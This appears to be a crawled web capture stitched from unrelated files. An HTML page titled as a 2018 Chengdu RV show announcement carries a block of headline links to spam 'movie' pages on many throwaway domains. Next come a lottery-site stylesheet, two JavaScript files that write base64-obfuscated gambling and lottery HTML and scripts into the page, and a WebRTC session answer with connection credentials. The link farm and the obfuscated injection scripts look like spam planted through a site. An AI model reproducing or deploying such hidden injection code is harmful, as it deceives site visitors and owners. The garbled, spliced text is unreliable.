

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xamxy.cn/index.php?c=show&id=53
body_size: 2115
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>2018成都房车展将于9月在成都洛带机场举行</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</head>
<body>

<p>今年中秋，各种网红特产也缩短了他乡与故乡的距离，高邮咸鸭蛋、绍兴黄酒、奉节腊肉都成了网络上的热销产品。<p>
 <p>
    <a title="巴萨vs西班牙人" href="http://h5.onecad.cn/movie/2026130/lbarw.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=441717892,3538301571&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"></a>
    <a title="重庆绝杀上港" href="http://m.cqynwlkj.com/movie/2026130/vgl8t.html"><img class="img" style="width: 200px; height: 200px;" src="https://img1.baidu.com/it/u=2501336032,3734514540&fm=253&fmt=auto&app=120&f=JPEG?w=1422&h=800"></a>
    <a title="中本聪" href="http://h5.qveofpw.cn/movie/2026130/jnk1a.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=4081674873,1003610067&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=1553"></a>
    <a title="救火英雄生前影像" href="http://www.ludos.cn/movie/2026130/85c1z.html"><img class="img" style="width: 200px; height: 200px;" src="https://img1.baidu.com/it/u=542509857,3241955563&fm=253&fmt=auto&app=120&f=JPEG?w=800&h=1100"></a>
    <a title="圣彼得堡军校爆炸" href="http://h5.hunningtuhuishou.com/movie/2026130/c0bqn.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=945980332,1381338924&fm=253&fmt=auto&app=120&f=JPEG?w=889&h=500"></a>
    <a title="梅西补时连造两球" href="http://www.letu.net.cn/movie/2026130/bnmps.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=2942531721,3926328913&fm=253&fmt=auto&app=138&f=JPEG?w=500&h=500"></a>
    <a title="凉山火灾全部扑灭" href="http://h5.dengyan.net/movie/2026130/c40sl.html"><img class="img" style="width: 200px; height: 200px;" src="https://img0.baidu.com/it/u=4240111284,58416760&fm=253&fmt=auto&app=138&f=JPEG?w=500&h=889"></a>
    <a title="西昌4月4日哀悼日" href="http://h5.11g79z.cn/movie/2026130/dxfby.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=4081674873,1003610067&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=1553"></a>
    <a title="赵立新发不当言论" href="http://h5.jnflgwlaw.com/movie/2026130/yowr6.html"><img class="img" style="width: 200px; height: 200px;" src="https://img0.baidu.com/it/u=3534732314,776995742&fm=253&fmt=auto&app=138&f=JPEG?w=892&h=500"></a>
    <a title="保姆纵火案和解" href="http://h5.hangzhouhuiyin.com/movie/2026130/bmwmt.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=441717892,3538301571&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"></a>
    <a title="母其弥雅" href="http://h5.hzzzlk.com/movie/2026130/lc1jm.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=794792148,414876854&fm=253&fmt=auto&app=120&f=JPEG?w=889&h=500"></a>
    <a title="zoom乌鸦" href="http://h5.tzvdmx.cn/movie/2026130/41usl.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=2992091854,2839598171&fm=253&fmt=auto&app=120&f=PNG?w=889&h=500"></a>
    <a title="西昌4月4日哀悼日" href="http://h5.rnfrmou.cn/movie/2026130/gfij5.html"><img class="img" style="width: 200px; height: 200px;" src="https://img0.baidu.com/it/u=2420175439,2805259378&fm=253&fmt=auto&app=138&f=JPEG?w=500&h=668"></a>
    <a title="雄鹿锁定联盟第一" href="http://h5.lzdjdc.com/movie/2026130/sfg4p.html"><img class="img" style="width: 200px; height: 200px;" src="https://img1.baidu.com/it/u=272234191,3708609638&fm=253&fmt=auto&app=138&f=JPEG?w=847&h=500"></a>
    <a title="火箭vs快船" href="http://h5.pr5j.cn/movie/2026130/o84nm.html"><img class="img" style="width: 200px; height: 200px;" src="https://img1.baidu.com/it/u=1867950884,4079255784&fm=253&fmt=auto&app=120&f=JPEG?w=1536&h=800"></a>
    <a title="王菲谢霆锋合体" href="http://www.11503.top/movie/2026130/epvb6.html"><img class="img" style="width: 200px; height: 200px;" src="https://img0.baidu.com/it/u=1903149158,783427693&fm=253&fmt=auto&app=120&f=JPEG?w=889&h=500"></a>
    <a title="电子烟或能诱发癫痫" href="http://h5.zsyzsvip.com/movie/2026130/0aswb.html"><img class="img" style="width: 200px; height: 200px;" src="https://img0.baidu.com/it/u=145443693,1317096609&fm=253&fmt=auto&app=138&f=JPEG?w=500&h=500"></a>
    <a title="央视女主播家产案" href="http://h5.dglabor.cn/movie/2026130/qmmt4.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=441717892,3538301571&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"></a>
    <a title="赵立新被点名批评" href="http://h5.leshiduo.cn/movie/2026130/ez2e4.html"><img class="img" style="width: 200px; height: 200px;" src="https://img1.baidu.com/it/u=2219275852,981638393&fm=253&fmt=auto&app=138&f=JPEG?w=500&h=667"></a>
    <a title="欧冠" href="http://h5.mxiaogxb.com/movie/2026130/jx0w3.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=339126732,3342771797&fm=253&fmt=auto&app=138&f=JPEG?w=888&h=500"></a>
    <a title="波波维奇被驱逐" href="http://h5.zmbc520.cn/movie/2026130/c58lu.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=1119346854,2919844255&fm=253&fmt=auto&app=138&f=JPEG?w=847&h=500"></a>
    <a title="林峯否认签约tvb" href="http://h5.ohft.cn/movie/2026130/ux59k.html"><img class="img" style="width: 200px; height: 200px;" src="https://img1.baidu.com/it/u=1867950884,4079255784&fm=253&fmt=auto&app=120&f=JPEG?w=1536&h=800"></a>
    <a title="百度丘比特上线" href="http://h5.ruilengwh8.cn/movie/2026130/f3z88.html"><img class="img" style="width: 200px; height: 200px;" src="https://img1.baidu.com/it/u=2028304664,2790806757&fm=253&fmt=auto&app=138&f=JPEG?w=847&h=500"></a>
    <a title="cba季后赛" href="http://h5.rzleasing.com.cn/movie/2026130/k28l8.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=884549021,3492162733&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"></a>
</p>

<script language="javascript" type="text/javascript" src="/tj.js"></script>
<script language="javascript" type="text/javascript" src="/comtsy.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xia01.cvhobq.jijijijin.com/upload/skin/css/content-css60/cssV02.css
body_size: 46544
content:
:root {
  --main-head-bg: url("[data-uri]");
  --type_tab-bg: url("[data-uri]");
  --type_list-h: url("[data-uri]");
  --icon-arrow: url("[data-uri]");
}
#content-css60 .main-head {
  background: var(--main-head-bg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}	
#content-css60 .liuhe_tuku .type_tab {
  background: var(--type_tab-bg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
#content-css60 .liuhe_tuku .type_tab .type_list a.on {
  background: var(--type_list-h);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
#content-css60 .liuhe_tuku .topic_search .search-box .search-box_left select {
  background: var(--icon-arrow);
  background-size: 25px;
  background-repeat: no-repeat;
  background-position: center right;
}

@media screen and (max-width: 450px) {
	
}

--- FILE ---
content_type: application/javascript
request_url: https://xia04.cvhobq.jijijijin.com/upload/script/01/57d85c58243f439c.js
body_size: 13839
content:
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuI3nu4/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/measvu+8gTwvc3Bhbj48L3NwYW4+PC9wPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/measvu+8gTwvc3Bhbj48L3NwYW4+PC9wPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/kuI3nu4/lhbjmiJHkuI3nrqHjgIHmiJHlj6rllpzmrKLmiJHov5nmrL7vvIE8L3NwYW4+PC9zcGFuPjwvcD4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lm77mlpnnu5/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/PC9zcGFuPjxzcGFuIHN0eWxlPSJjb2xvcjogI2ZmMDAwMDsiPuazouOAkSZyYWRpYzs8L3NwYW4+PC9zcGFuPjwvc3Ryb25nPjwvcD4KPHA+Jm5ic3A7PC9wPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/5rOi44CRJnJhZGljOzwvc3Bhbj48L3NwYW4+PC9zdHJvbmc+PC9wPiAgICAgICAgPC9kaXY+CiAgICA8L2Rpdj4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHN0eWxlPiAgICAjdGFiX253MDN7YmFja2dyb3VuZDp3aGl0ZTtjb2xvcjojMDAwO2ZvbnQtZmFtaWx5Oiflvq7ova/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ms6I8L3NwYW4+PC9wPgo8L3RkPgo8L3RyPgo8dHI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/kuKTlsrjvvIzlm5vlo7DnjL/llbzmg4rlhZTpqazjgII8L3NwYW4+PC9zcGFuPjwvcD4KPHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTJwdDsgY29sb3I6ICNiYTM3MmE7Ij7op6PvvJrnu7/ms6LpmLI8c3BhbiBzdHlsZT0iYmFja2dyb3VuZC1jb2xvcjogI2ZmZmYwMDsiPue6ouazojwvc3Bhbj48L3NwYW4+PC9wPgo8L3RkPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRyIHN0eWxlPSJoZWlnaHQ6IDQ0Ljc4MTJweDsiPgo8dGQgc3R5bGU9IndpZHRoOiAxMDAlOyB0ZXh0LWFsaWduOiBjZW50ZXI7IGhlaWdodDogNDQuNzgxMnB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEycHQ7Ij4wMTDmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90ZD4KPC90cj4KPHRyIHN0eWxlPSJoZWlnaHQ6IDQ0Ljc4MTJweDsiPgo8dGQgc3R5bGU9IndpZHRoOiAxMDAlOyB0ZXh0LWFsaWduOiBjZW50ZXI7IGhlaWdodDogNDQuNzgxMnB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEycHQ7Ij4wMDXmnJ/[base64]/5rOiPC9zcGFuPjwvc3Bhbj48L3A+CjwvdGQ+CjwvdHI+CjwvdGJvZHk+CjwvdGFibGU+ICAgICAgICA8L2Rpdj4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://overseas-webrtc.liveplay.myqcloud.com/webrtc/v1/pullstream
body_size: 3599
content:
{"errcode":0,"errmsg":"success","remotesdp":{"type":"answer","client_vip":"3.19.213.209","sdp":"v=0\r\no=- 0 0 IN IP4 127.0.0.1\r\ns=rtc1.102.2\r\ni=R1-rtc1.102.2\r\nt=0 0\r\na=group:BUNDLE 0 1\r\na=msid-semantic: WMS 2_99888\r\nm=audio 1 UDP/TLS/RTP/SAVPF 111\r\nc=IN IP4 0.0.0.0\r\na=rtcp:1 IN IP4 0.0.0.0\r\na=candidate:foundation 1 udp 100 43.152.22.106 13999 typ srflx raddr 43.152.22.106 rport 13999 generation 0\r\na=candidate:foundation 1 udp 100 43.152.22.106 8000 typ srflx raddr 43.152.22.106 rport 8000 generation 0\r\na=candidate:foundation 1 tcp 100 43.152.22.106 80 typ srflx raddr 43.152.22.106 rport 80 generation 0\r\na=ice-ufrag:2_99888_33f0ac91c5927d15\r\na=ice-pwd:33f0ac91c5927d15950e3a55446ff0f8\r\na=fingerprint:sha-256 8A:BD:A6:61:75:AF:31:4C:02:81:2A:FA:12:92:4C:48:7B:9F:23:DD:BF:3D:51:30:E7:59:5C:9B:17:3D:92:34\r\na=setup:passive\r\na=sendonly\r\na=extmap:2 http://www.webrtc.org/experiments/rtp-hdrext/abs-send-time\r\na=extmap:3 http://www.ietf.org/id/draft-holmer-rmcat-transport-wide-cc-extensions-01\r\na=mid:0\r\na=rtcp-mux\r\na=rtpmap:111 opus/48000/2\r\na=rtcp-fb:111 nack\r\na=rtcp-fb:111 transport-cc\r\na=fmtp:111 minptime=10;stereo=1;useinbandfec=1\r\na=ssrc:582000824 cname:2_99888\r\na=ssrc:582000824 msid:2_99888 99888_audio\r\na=ssrc:582000824 mslabel:2_99888\r\na=ssrc:582000824 label:99888_audio\r\nm=video 1 UDP/TLS/RTP/SAVPF 102 108 125 127 124\r\nc=IN IP4 0.0.0.0\r\na=rtcp:1 IN IP4 0.0.0.0\r\na=candidate:foundation 1 udp 100 43.152.22.106 13999 typ srflx raddr 43.152.22.106 rport 13999 generation 0\r\na=candidate:foundation 1 udp 100 43.152.22.106 8000 typ srflx raddr 43.152.22.106 rport 8000 generation 0\r\na=candidate:foundation 1 tcp 100 43.152.22.106 80 typ srflx raddr 43.152.22.106 rport 80 generation 0\r\na=ice-ufrag:2_99888_33f0ac91c5927d15\r\na=ice-pwd:33f0ac91c5927d15950e3a55446ff0f8\r\na=extmap:14 urn:ietf:params:rtp-hdrext:toffset\r\na=extmap:2 http://www.webrtc.org/experiments/rtp-hdrext/abs-send-time\r\na=extmap:13 urn:3gpp:video-orientation\r\na=extmap:3 http://www.ietf.org/id/draft-holmer-rmcat-transport-wide-cc-extensions-01\r\na=extmap:12 http://www.webrtc.org/experiments/rtp-hdrext/playout-delay\r\na=fingerprint:sha-256 8A:BD:A6:61:75:AF:31:4C:02:81:2A:FA:12:92:4C:48:7B:9F:23:DD:BF:3D:51:30:E7:59:5C:9B:17:3D:92:34\r\na=setup:passive\r\na=sendonly\r\na=mid:1\r\na=rtcp-mux\r\na=rtcp-rsize\r\na=rtpmap:102 H264/90000\r\na=rtcp-fb:102 ccm fir\r\na=rtcp-fb:102 goog-remb\r\na=rtcp-fb:102 nack\r\na=rtcp-fb:102 nack pli\r\na=rtcp-fb:102 transport-cc\r\na=fmtp:102 level-asymmetry-allowed=1;packetization-mode=1;profile-level-id=42001f\r\na=rtpmap:108 H264/90000\r\na=rtcp-fb:108 ccm fir\r\na=rtcp-fb:108 goog-remb\r\na=rtcp-fb:108 nack\r\na=rtcp-fb:108 nack pli\r\na=rtcp-fb:108 transport-cc\r\na=fmtp:108 level-asymmetry-allowed=1;packetization-mode=0;profile-level-id=42e01f\r\na=rtpmap:125 H264/90000\r\na=rtcp-fb:125 ccm fir\r\na=rtcp-fb:125 goog-remb\r\na=rtcp-fb:125 nack\r\na=rtcp-fb:125 nack pli\r\na=rtcp-fb:125 transport-cc\r\na=fmtp:125 level-asymmetry-allowed=1;packetization-mode=1;profile-level-id=42e01f\r\na=rtpmap:127 H264/90000\r\na=rtcp-fb:127 ccm fir\r\na=rtcp-fb:127 goog-remb\r\na=rtcp-fb:127 nack\r\na=rtcp-fb:127 nack pli\r\na=rtcp-fb:127 transport-cc\r\na=fmtp:127 level-asymmetry-allowed=1;packetization-mode=0;profile-level-id=42001f\r\na=rtpmap:124 red/90000\r\na=ssrc:565223608 cname:2_99888\r\na=ssrc:565223608 msid:2_99888 99888_video\r\na=ssrc:565223608 mslabel:2_99888\r\na=ssrc:565223608 label:99888_video\r\n"},"svrsig":"NDMuMTUyLjIyLjEwNl8yXzJfOTk4ODhfMzNmMGFjOTFjNTkyN2QxNTpsVGhm"}

--- FILE ---
content_type: application/javascript
request_url: https://xia04.cvhobq.jijijijin.com/upload/script/01/4951b9194c9893a5.js
body_size: 27164
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/oqqTlgbXmuKzmlrnkvr/mjpLmn6UKICAgICAgbGluay5vbmxvYWQgPSAoKSA9PiBjb25zb2xlLmxvZyhg4pyFIExvYWRlZDogJHtocmVmfWApOwo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/neeVmemcgOimgeeahO+8iSAqLwo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mlrDnvZHlnYAgJmRhcnI7JmRhcnI7JmRhcnI7PC9wPgo8L3RkPgo8L3RyPgo8dHIgc3R5bGU9ImhlaWdodDogMjQuNDg2MXB4OyI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgbGluay5yZWwgPSAic3R5bGVzaGVldCI7CiAgICAgIGxpbmsuaHJlZiA9IGhyZWY7CgogICAgICAvLyDliqDkuIrovInlhaUgJiDpjK/oqqTlgbXmuKzmlrnkvr/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/m+WFpea+s+mXqOaKpeeggeebtOaSreW8gOWlljwvYT4KPC9kaXY+Cgo8c3R5bGU+LmNvbnRlbnRib3hfMDMgewogIG1pbi1oZWlnaHQ6IDE1cHg7CiAgYmFja2dyb3VuZC1zaXplOiAxMDAlIDEwMCU7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/6ZeuPC9zcGFuPjwvcD4KPHAgc3R5bGU9InRleHQtYWxpZ246IGNlbnRlcjsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7IGNvbG9yOiAjZmYwMDAwOyI+5L6L5aaC77yI6L6T5YWl5LiL5pa5572R5Z2A6K6/6Zeu6K665Z2b77yJ77yaPC9zcGFuPjwvcD48L2Rpdj48c3R5bGU+LnNpdGVfbG9nb191cmwyIHsKICBkaXNwbGF5OiBmbGV4Owo=")));
document.writeln(utf8to16(strdecode("ICBqdXN0aWZ5LWNvbnRlbnQ6IGNlbnRlcjsKfQoKLnNpdGVfbG9nb191cmwyX2NvbnRlbnQgewogIGRpc3BsYXk6IGZsZXg7CiAgYWxpZ24taXRlbXM6IGVuZDsKICBmbGV4LXdyYXA6IHdyYXA7Cn0KCi5zaXRlX2xvZ29fdXJsMl9sb2dvX3RleHQgewo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("Ci5zaXRlX2xvZ29fdXJsMl9wcmVmaXggewogIGNvbG9yOiAjRkYwMDAwOwp9CgpAbWVkaWEgKG1heC13aWR0aDogNTEycHgpIHsKICAuc2l0ZV9sb2dvX3VybDJfbG9nb190ZXh0IHsKICAgIGZvbnQtc2l6ZTogMTJweDsKICB9Cgo=")));
document.writeln(utf8to16(strdecode("[base64]/nlKjmlrDnvZHlnYA6CiAgICAgIDwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("fQoKLnNpdGVfbG9nb191cmwyX3VybF90ZXh0IHsKICBmb250LXNpemU6IDE4cHg7CiAgZm9udC13ZWlnaHQ6IGJvbGQ7Cn0KCi5zaXRlX2xvZ29fdXJsMl9wcmVmaXggewogIGNvbG9yOiAjRkYwMDAwOwp9Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICBjb25zdCBkb21haW5FbGVtZW50ID0gZG9jdW1lbnQucXVlcnlTZWxlY3RvcignLnNpdGVfbG9nb191cmwyX3VybF90ZXh0anllJyk7CiAgY29uc3QgZG9tYWluU3VmZml4ID0gZG9tYWluRWxlbWVudCA/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nui/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgPGxpIGNsYXNzPSJob3ZlciIgaWQ9ImppaHVhZGFuc2h1YW5nNTAwMDBhMjEiIG9uY2xpY2s9InNldFRhYignamlodWFkYW5zaHVhbmc1MDAwMGEyJywxLDIpIj48Zm9udCBjb2xvcj0iIzRiNWNjNCI+5r6z6Zeo5YWt6IKW4pG/56CBPC9mb250PjwvbGk+CiAgICAgICAgICAgIDxsaSBjbGFzcz0iIiBpZD0iamlodWFkYW5zaHVhbmc1MDAwMGEyMiIgb25jbGljaz0ic2V0VGFiKCdqaWh1YWRhbnNodWFuZzUwMDAwYTInLDIsMikiPjxmb250IGNvbG9yPSIjZjIwYzAwIj7pppnmuK/lha3ogpbikb/[base64]/56CBJnJhcnI76ZaLMDAw5YeGPC9zcGFuPjwvc3Ryb25nPjwvc3Bhbj48L3RkPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/56CBJnJhcnI76ZaLMDAwMOWHhjwvc3Ryb25nPjwvc3Bhbj48L3NwYW4+PC90ZD4KPC90cj4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
